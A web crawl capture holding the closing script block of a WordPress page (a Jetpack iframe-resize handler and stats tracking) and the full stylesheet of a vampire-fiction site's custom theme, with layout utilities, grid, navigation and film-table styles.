						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								jQuery( frame ).height( event.data );
							});
						}
					}
				})

			})();
		</script>

		<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.2.4',blog:'33390519',post:'1917',tz:'-8',srv:'www.gaymalevampire.com'} ]);
	_stq.push([ 'clickTrackerInit', '33390519', '1917' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gaymalevampire.com/wp-content/themes/vampire/vampire/style.css?ver=1663280197
body_size: 4248
content:
/*
Theme Name: vampire
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vampire

*/

@import url('https://fonts.googleapis.com/css?family=Spectral|Frank+Ruhl+Libre|Crimson+Text&display=swap');

.screen-reader-text { display:none; }


a, a:visited { text-decoration: none; color: inherit; }
a:hover { text-decoration: underline; color: inherit; }

.h1{ font-size: 2rem }
.h2{ font-size: 1.5rem }
.h3{ font-size: 1.25rem }
.h4{ font-size: 1rem }
.h5{ font-size: .875rem }
.h6{ font-size: .75rem }

.entry-content h2 { font-size: 2.3rem }
.entry-content h3 { font-size: 1.8rem }
.entry-content h4 { font-size: 1.2rem }
.entry-content .postlist h4 { font-size: 0.875rem }

.font-family-inherit{ font-family:inherit }
.font-size-inherit{ font-size:inherit }
.text-decoration-none, a:hover .text-decoration-none{ text-decoration:none!important; }

.bold{ font-weight: bold; }
.regular{ font-weight:normal }
.italic{ font-style:italic }
.caps{ text-transform:uppercase; letter-spacing: .2em; }

.left-align{ text-align:left }
.center{ text-align:center }
.right-align{ text-align:right }
.justify{ text-align:justify }

.nowrap{ white-space:nowrap }
.break-word{ word-wrap:break-word }

.line-height-1{ line-height: 1 }
.line-height-2{ line-height: 1.125 }
.line-height-3{ line-height: 1.25 }
.line-height-4{ line-height: 1.5 }

.list-style-none{ list-style:none }
.underline{ text-decoration:underline }

.truncate{
  max-width:100%;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}

.list-reset{
  list-style:none;
  padding-left:0;
}

.inline{ display:inline }
.block{ display:block }
.inline-block{ display:inline-block }
.table{ display:table }
.table-cell{ display:table-cell }

.overflow-hidden{ overflow:hidden }
.overflow-scroll{ overflow:scroll }
.overflow-auto{ overflow:auto }

.clearfix:before,
.clearfix:after{
  content:" ";
  display:table
}
.clearfix:after{ clear:both }

.left{ float:left }
.right{ float:right }

.fit{ max-width:100%; height: auto; }

.max-width-1{ max-width: 24rem }
.max-width-2{ max-width: 32rem }
.max-width-3{ max-width: 48rem }
.max-width-4{ max-width: 64rem }
.max-width-5{ max-width: 72rem }
.max-width-6 {max-width: 84rem; }
.max-width-7 {max-width: 96rem;}
.max-width-8{ max-width: 116rem }

.border-box{ box-sizing:border-box }

.align-baseline{ vertical-align:baseline }
.align-top{ vertical-align:top }
.align-middle{ vertical-align:middle }
.align-bottom{ vertical-align:bottom }

.m0{ margin:0 }
.mt0{ margin-top:0 }
.mr0{ margin-right:0 }
.mb0{ margin-bottom:0 }
.ml0{ margin-left:0 }
.mx0{ margin-left:0; margin-right:0 }
.my0{ margin-top:0; margin-bottom:0 }

.m1{ margin: .5rem }
.mt1{ margin-top: .5rem }
.mr1{ margin-right: .5rem }
.mb1{ margin-bottom: .5rem }
.ml1{ margin-left: .5rem }
.mx1{ margin-left: .5rem; margin-right: .5rem }
.my1{ margin-top: .5rem; margin-bottom: .5rem }

.m2{ margin: 1rem }
.mt2{ margin-top: 1rem }
.mr2{ margin-right: 1rem }
.mb2{ margin-bottom: 1rem }
.ml2{ margin-left: 1rem }
.mx2{ margin-left: 1rem; margin-right: 1rem }
.my2{ margin-top: 1rem; margin-bottom: 1rem }

.m3{ margin: 2rem }
.mt3{ margin-top: 2rem }
.mr3{ margin-right: 2rem }
.mb3{ margin-bottom: 2rem }
.ml3{ margin-left: 2rem }
.mx3{ margin-left: 2rem; margin-right: 2rem }
.my3{ margin-top: 2rem; margin-bottom: 2rem }

.m4{ margin: 4rem }
.mt4{ margin-top: 4rem }
.mr4{ margin-right: 4rem }
.mb4{ margin-bottom: 4rem }
.ml4{ margin-left: 4rem }
.mx4{ margin-left: 4rem; margin-right: 4rem }
.my4{ margin-top: 4rem; margin-bottom: 4rem }

.mxn1{ margin-left: -.5rem; margin-right: -.5rem; }
.mxn2{ margin-left: -1rem; margin-right: -1rem; }
.mxn3{ margin-left: -2rem; margin-right: -2rem; }
.mxn4{ margin-left: -4rem; margin-right: -4rem; }

.ml-auto{ margin-left:auto }
.mr-auto{ margin-right:auto }
.mx-auto{ margin-left:auto; margin-right:auto; }

.p0{ padding:0 }
.pt0{ padding-top:0 }
.pr0{ padding-right:0 }
.pb0{ padding-bottom:0 }
.pl0{ padding-left:0 }
.px0{ padding-left:0; padding-right:0 }
.py0{ padding-top:0;  padding-bottom:0 }

.p1{ padding: .5rem }
.pt1{ padding-top: .5rem }
.pr1{ padding-right: .5rem }
.pb1{ padding-bottom: .5rem }
.pl1{ padding-left: .5rem }
.py1{ padding-top: .5rem; padding-bottom: .5rem }
.px1{ padding-left: .5rem; padding-right: .5rem }

.p2{ padding: 1rem }
.pt2{ padding-top: 1rem }
.pr2{ padding-right: 1rem }
.pb2{ padding-bottom: 1rem }
.pl2{ padding-left: 1rem }
.py2{ padding-top: 1rem; padding-bottom: 1rem }
.px2{ padding-left: 1rem; padding-right: 1rem }

.p3{ padding: 2rem }
.pt3{ padding-top: 2rem }
.pr3{ padding-right: 2rem }
.pb3{ padding-bottom: 2rem }
.pl3{ padding-left: 2rem }
.py3{ padding-top: 2rem; padding-bottom: 2rem }
.px3{ padding-left: 2rem; padding-right: 2rem }

.p4{ padding: 4rem }
.pt4{ padding-top: 4rem }
.pr4{ padding-right: 4rem }
.pb4{ padding-bottom: 4rem }
.pl4{ padding-left: 4rem }
.py4{ padding-top: 4rem; padding-bottom: 4rem }
.px4{ padding-left: 4rem; padding-right: 4rem }

.col{
  float:left;
  box-sizing:border-box;
}

.col-right{
  float:right;
  box-sizing:border-box;
}

.col-1{
  width:8.33333%;
}

.col-2{
  width:16.66667%;
}

.col-3{
  width:25%;
}

.col-4{
  width:33.33333%;
}

.col-5{
  width:41.66667%;
}

.col-6{
  width:50%;
}

.col-7{
  width:58.33333%;
}

.col-8{
  width:66.66667%;
}

.col-9{
  width:75%;
}

.col-10{
  width:83.33333%;
}

.col-11{
  width:91.66667%;
}

.col-12{
  width:100%;
}
@media (min-width: 40em){

  .sm-col{
    float:left;
    box-sizing:border-box;
  }

  .sm-col-right{
    float:right;
    box-sizing:border-box;
  }

  .sm-col-1{
    width:8.33333%;
  }

  .sm-col-2{
    width:16.66667%;
  }

  .sm-col-3{
    width:25%;
  }

  .sm-col-4{
    width:33.33333%;
  }

  .sm-col-5{
    width:41.66667%;
  }

  .sm-col-6{
    width:50%;
  }

  .sm-col-7{
    width:58.33333%;
  }

  .sm-col-8{
    width:66.66667%;
  }

  .sm-col-9{
    width:75%;
  }

  .sm-col-10{
    width:83.33333%;
  }

  .sm-col-11{
    width:91.66667%;
  }

  .sm-col-12{
    width:100%;
  }

}
@media (min-width: 52em){

  .md-col{
    float:left;
    box-sizing:border-box;
  }

  .md-col-right{
    float:right;
    box-sizing:border-box;
  }

  .md-col-1{.
    width:8.33333%;
  }

  .md-col-2{
    width:16.66667%;
  }

  .md-col-3{
    width:25%;
  }

  .md-col-4{
    width:33.33333%;
  }

  .md-col-5{
    width:41.66667%;
  }

  .md-col-6{
    width:50%;
  }

  .md-col-7{
    width:58.33333%;
  }

  .md-col-8{
    width:66.66667%;
  }

  .md-col-9{
    width:75%;
  }

  .md-col-10{
    width:83.33333%;
  }

  .md-col-11{
    width:91.66667%;
  }

  .md-col-12{
    width:100%;
  }

}
@media (min-width: 64em){

  .lg-col{
    float:left;
    box-sizing:border-box;
  }

  .lg-col-right{
    float:right;
    box-sizing:border-box;
  }

  .lg-col-1{
    width:8.33333%;
  }

  .lg-col-2{
    width:16.66667%;
  }

  .lg-col-3{
    width:25%;
  }

  .lg-col-4{
    width:33.33333%;
  }

  .lg-col-5{
    width:41.66667%;
  }

  .lg-col-6{
    width:50%;
  }

  .lg-col-7{
    width:58.33333%;
  }

  .lg-col-8{
    width:66.66667%;
  }

  .lg-col-9{
    width:75%;
  }

  .lg-col-10{
    width:83.33333%;
  }

  .lg-col-11{
    width:91.66667%;
  }

  .lg-col-12{
    width:100%;
  }

}
.flex{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex }

@media (min-width: 40em){
  .sm-flex{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex }
}

@media (min-width: 52em){
  .md-flex{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex }
}

@media (min-width: 64em){
  .lg-flex{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex }
}

.flex-column{ -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column }
.flex-wrap{ -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap }

.items-start{ -webkit-box-align:start; -webkit-align-items:flex-start; -ms-flex-align:start; -ms-grid-row-align:flex-start; align-items:flex-start }
.items-end{ -webkit-box-align:end; -webkit-align-items:flex-end; -ms-flex-align:end; -ms-grid-row-align:flex-end; align-items:flex-end }
.items-center{ -webkit-box-align:center; -webkit-align-items:center; -ms-flex-align:center; -ms-grid-row-align:center; align-items:center }
.items-baseline{ -webkit-box-align:baseline; -webkit-align-items:baseline; -ms-flex-align:baseline; -ms-grid-row-align:baseline; align-items:baseline }
.items-stretch{ -webkit-box-align:stretch; -webkit-align-items:stretch; -ms-flex-align:stretch; -ms-grid-row-align:stretch; align-items:stretch }

.self-start{ -webkit-align-self:flex-start; -ms-flex-item-align:start; align-self:flex-start }
.self-end{ -webkit-align-self:flex-end; -ms-flex-item-align:end; align-self:flex-end }
.self-center{ -webkit-align-self:center; -ms-flex-item-align:center; align-self:center }
.self-baseline{ -webkit-align-self:baseline; -ms-flex-item-align:baseline; align-self:baseline }
.self-stretch{ -webkit-align-self:stretch; -ms-flex-item-align:stretch; align-self:stretch }

.justify-start{ -webkit-box-pack:start; -webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start }
.justify-end{ -webkit-box-pack:end; -webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end }
.justify-center{ -webkit-box-pack:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center }
.justify-between{ -webkit-box-pack:justify; -webkit-justify-content:space-between; -ms-flex-pack:justify; justify-content:space-between }
.justify-around{ -webkit-justify-content:space-around; -ms-flex-pack:distribute; justify-content:space-around }

.content-start{ -webkit-align-content:flex-start; -ms-flex-line-pack:start; align-content:flex-start }
.content-end{ -webkit-align-content:flex-end; -ms-flex-line-pack:end; align-content:flex-end }
.content-center{ -webkit-align-content:center; -ms-flex-line-pack:center; align-content:center }
.content-between{ -webkit-align-content:space-between; -ms-flex-line-pack:justify; align-content:space-between }
.content-around{ -webkit-align-content:space-around; -ms-flex-line-pack:distribute; align-content:space-around }
.content-stretch{ -webkit-align-content:stretch; -ms-flex-line-pack:stretch; align-content:stretch }
.flex-auto{
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
      -ms-flex:1 1 auto;
          flex:1 1 auto;
  min-width:0;
  min-height:0;
}
.flex-none{ -webkit-box-flex:0; -webkit-flex:none; -ms-flex:none; flex:none }

.order-0{ -webkit-box-ordinal-group:1; -webkit-order:0; -ms-flex-order:0; order:0 }
.order-1{ -webkit-box-ordinal-group:2; -webkit-order:1; -ms-flex-order:1; order:1 }
.order-2{ -webkit-box-ordinal-group:3; -webkit-order:2; -ms-flex-order:2; order:2 }
.order-3{ -webkit-box-ordinal-group:4; -webkit-order:3; -ms-flex-order:3; order:3 }
.order-last{ -webkit-box-ordinal-group:100000; -webkit-order:99999; -ms-flex-order:99999; order:99999 }

.relative{ position:relative }
.absolute{ position:absolute }
.fixed{ position:fixed }

.top-0{ top:0 }
.right-0{ right:0 }
.bottom-0{ bottom:0 }
.left-0{ left:0 }

.z1{ z-index: 1 }
.z2{ z-index: 2 }
.z3{ z-index: 3 }
.z4{ z-index: 4 }

.border{
  border-style:solid;
  border-width: 1px;
	border-color: #444;
}

.border-top{
  border-top-style:solid;
  border-top-width: 1px;
	border-color: #444;
}

.border-right{
  border-right-style:solid;
  border-right-width: 1px;
	border-color: #444;
}

.border-bottom{
  border-bottom-style:solid;
  border-bottom-width: 1px;
	border-color: #444;
}

.border-left{
  border-left-style:solid;
  border-left-width: 1px;
}

.border-none{ border:0 }

.rounded{ border-radius: 3px }
.circle{ border-radius:50% }

.rounded-top{ border-radius: 3px 3px 0 0 }
.rounded-right{ border-radius: 0 3px 3px 0 }
.rounded-bottom{ border-radius: 0 0 3px 3px }
.rounded-left{ border-radius: 3px 0 0 3px }

.not-rounded{ border-radius:0 }

.hide{
  position:absolute !important;
  height:1px;
  width:1px;
  overflow:hidden;
  clip:rect(1px, 1px, 1px, 1px);
}

@media (max-width: 40em){
  .xs-hide{ display:none !important }
}

@media (min-width: 40em) and (max-width: 52em){
  .sm-hide{ display:none !important }
}

@media (min-width: 52em) and (max-width: 64em){
  .md-hide{ display:none !important }
}

@media (min-width: 64em){
  .lg-hide{ display:none !important }
}
.display-none{ display:none !important }



/* CUSTOM */


body { font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif; line-height: 1.5; margin:0; }
.line-1-7 { line-height: 1.7; }
img { display: block; }


.bg-dark { background-color: #141419; }
.bg-dark-2 { background-color: #191A1F; }
.bg-surface1 { background-color: #25262C; }
.bg-surface-2 {background: #27282E;}
.bg-grey { background-color: #172328; }
.bg-pink { background-color: #FF375F!important; }
.bg-brandblue { background-color: #3A45F2; }

.white { color: #ffffff!important; }
.pink { color: #FF375F!important; }
.brandred { color: #AB1010; }
.grey { color: #999; }
.brandblue { color: #3A45F2; }
.muted { opacity: .5; }


.entry-title { font-size:1.8rem; font-family: 'Spectral', serif; line-height:1.2 }
.entry-content p { font-family: 'Frank Ruhl Libre', serif; font-weight:300; font-size:1.3rem; line-height:1.7; margin-bottom:25px; }
.entry-content p a { text-decoration: underline; }
/* font-family: 'Crimson Text', serif;} */

.size-full, .size-large { width: 100%; height: auto; }

@media (min-width: 52em) {
  .entry-title { font-size:3rem; font-family: 'Spectral', serif; line-height:1.2 }
	.entry-content p { font-family: 'Frank Ruhl Libre', serif; font-weight:300; font-size:1.5rem; line-height:1.9; margin-bottom:28px; }
	.storycell { float:left; width: 250px; }
}


/* NAVIGATION */
.site-branding { padding:16px 0;line-height: 40px; }
.site-title { }
.navigation {
    display: flex;
    position: relative;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin: 0 auto;
	overflow: hidden;
}
.navigation-search { position: relative; flex-grow: 1; padding: 17px; max-width:140px; margin-right: 36px;}
.site-header {background: #141419; box-shadow: 0 10px 40px 0 rgba(47,47,47,.1); border-bottom: 1px solid rgba(255,255,255,0.15);}
.menu-menu-1-container { display:none;}

.search-form .query-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    width: 100%;
    margin: 0 auto;
    border-radius: 6px;
    outline: 0;
    border: 1px solid rgba(255,255,255,0.15);
    padding: 6px 36px 6px 12px;
    background: rgba(0,0,0,.5);
    color: #ccc;
	font-size:1rem;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.icon { display: none; }
.navigation-links { 
	display:none;
}
@media (min-width: 60em){
	.navigation-search { max-width:230px;}
  .navigation-links { 
	float: left;
  	display: block;
  	color: #f2f2f2;
  	text-align: center;
  	padding: 10px 16px;
	margin-right:10px;
  	text-decoration: none;
  	font-size: 17px;
	    line-height: 42px;
	}
}
.navigation-links .genericon-twitter, .navigation-links .genericon-facebook {font-size: 24px; line-height:1.9; margin-right:10px; }
.navigation-links .genericon-twitter:hover, .navigation-links .genericon-facebook:hover { text-decoration:none; color: #AB1010; }
.skip-link, .menu-toggle { display:none; }



.widgets-list-layout-links { float:left!important; margin-left:15px; width:245px!important; }

.entry-list {
	padding-inline-start:0;
	padding:0;
}
.entry-list .entry-inner {
    margin-bottom: 10px;
    padding: 15px;
    border-radius: 10px;
	/* background: #27282E; */
	border: 1px solid transparent;
/*	height:130px; */
}
.entry-list .entry-inner:hover {
	border: 1px solid #000;
background: #000;
}
.entry-thumbnail {
    position: relative;
    margin-bottom: 10px;
    width: 100%;
}
.entry-list .entry {
    width: 100%;
    float: left;
}
@media (min-width: 30em) {
	.entry-list .entry {
		width: 100%;
		float: left;
	}
}
.entry {
    position: relative;
}
.entry-list .list .entry-thumbnail { width:110px; float:left; margin:0 20px 0 0; }
.entry-list .list .entry-inner { height:110px; margin:0 }
.entry-list .list .entry-title { font-size: 18px; }
.entry-list .list .entry-inner-book { height:75px; margin:0;padding: 15px;
    border-radius: 10px;
	background: #27282E;
	border: 1px solid #27282E; }
@media (min-width: 60em){
	.entry-list .list .entry-title { font-size: 23px; }
}
.entry-list .entry-row {
    /*margin-left: -30px;
    padding-left: 30px;*/
    float: left;
    width: 100%;
    /*border-bottom: 1px solid #444;*/
    margin-bottom: 5px;
    position: relative;
	padding-inline-start: 0;
	padding:0
}
li {
    list-style: none;
}
.entry-meta {
    text-transform: uppercase;
    font-size: 13px;
	padding-inline-start: 0;
	padding:0;
	margin-bottom: 0px;
}
.entry-book {
	float:left; margin:0 20px 0 0;
}
.entry-thumbnail img {
    display: block;
    width: 100%;
    height: auto;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,0.15);
    box-shadow: 0 2px 3px rgba(0,0,0,0.15);
}
.entry-list .entry-title {
    margin:10px 0;
    font-size: 23px;
    font-weight: 700;
    letter-spacing: -0.5px;
    line-height: 1.2em;
}
.group:after {
    clear: both;
}
.group:before, .group:after {
    content: "";
    display: table;
}
.group:before, .group:after {
    content: "";
    display: table;
}

.group {
    zoom: 1;
}

.entry-list {
/*     margin-right: -30px; */
}
.comment-list { padding:0; }
.comment {
	background: #27282E;
    padding: 15px;
	margin-bottom:20px;
	border-radius:10px;
}
.depth-2 { border-top:1px solid #444 }



.btn{font-family:inherit;font-size:inherit;font-weight:700;text-decoration:none;cursor:pointer;display:inline-block;line-height:1.125rem;padding:.5rem 1rem;margin:0;height:auto;border:1px solid transparent;vertical-align:middle;-webkit-appearance:none;color:inherit;background-color:transparent}

.btn-med{font-family:inherit;font-size:0.8rem;font-weight:600;text-decoration:none;cursor:pointer;display:inline-block;line-height:0.8rem; padding:.5rem 0.8rem;margin:0;height:auto;border:1px solid transparent;vertical-align:middle;-webkit-appearance:none;color:inherit;background-color:transparent; letter-spacing:0.5px;}

.btn:hover{text-decoration:none}
.btn:focus{outline:0;border-color:rgba(0,0,0,.125);box-shadow:0 0 0 3px rgba(0,0,0,.25)}::-moz-focus-inner{border:0;padding:0}
.btn-primary{color:#fff!important;background-color:#AB1010;border-radius:3px}
.btn-primary:hover{box-shadow:inset 0 0 0 20rem rgba(0,0,0,.2)}
a.btn-primary:hover {text-decoration:none;}
.btn-primary:active{box-shadow:inset 0 0 0 20rem rgba(0,0,0,.125),inset 0 3px 4px 0 rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.125)}
.btn-primary.is-disabled,.btn-primary:disabled{opacity:.5}

.btn-expired{color:#fff!important;background-color:#d9392b;border-radius:3px}

.btn-outline,.btn-outline:hover{border-color:currentcolor}
.btn-outline .btn-white, .btn-outline .btn-white:hover{border-color:#fff; color:#fff}
.btn-outline{border-radius:3px}
.btn-outline:hover{box-shadow:inset 0 0 0 20rem rgba(0,0,0,.0625)}
.btn-outline:active{box-shadow:inset 0 0 0 20rem rgba(0,0,0,.125),inset 0 3px 4px 0 rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.125)}
.btn-outline.is-disabled,.btn-outline:disabled{opacity:.5}

.btn-source { width: 200px; }


.film-table { border-collapse:collapse; width:100%; }
.film-table a:hover { text-decoration: none; }
.film-table tr th:hover {   }
.film-table-row:hover { background: #000000; cursor:pointer; }
.film-table th { padding-bottom:15px; border-bottom: 1px solid #555; text-align:left; }
.film-table td { padding: 12px; text-align: left; border-bottom: 1px solid #555 }
.film-table-poster { width: 50px; }


.filmCard { margin: 10px 5px 20px 5px;
padding: 15px;
border-radius: 10px;
background: #27282E;
border: 1px solid #27282E;
height: 150px; }
.filmCardPoster { float: left; }
.filmCardContent { margin-left: 120px; }


.grid-item { width:228px; height:210px; float: left; padding:10px; border-radius: 10px; }
.grid-item a:hover { text-decoration: none }
.grid-item:hover { background:#000; }

.full-header { font-size: 2.6rem; }
.full-figure { margin-inline-start: 0px; margin-inline-end: 0px; }
@media (min-width: 60em){
	.full-header { font-size: 3.2rem; }
	.full-figure { margin-top:70px; margin-inline-start: -100px; margin-inline-end: -100px; }
}

.flex-container { display: flex; }
.flex-child { /*flex: 1;*/ align-items:flex-start}  
.flex-child:first-child { margin-right: 20px; margin-top:26px; width: 150px;} 
.keywords ul { width: 100%;display: flex;flex-wrap: wrap;justify-content: flex-start;}
.keywords ul li { margin-right: 10px;
margin-bottom: 10px;
line-height: 24px;
font-size: 0.9em;
box-sizing: border-box;
white-space: nowrap;background-color: rgba(0,0,0,0.1);
border: 1px solid #d7d7d7;
color: #ddd;
padding: 4px 10px;
border-radius: 4px;}
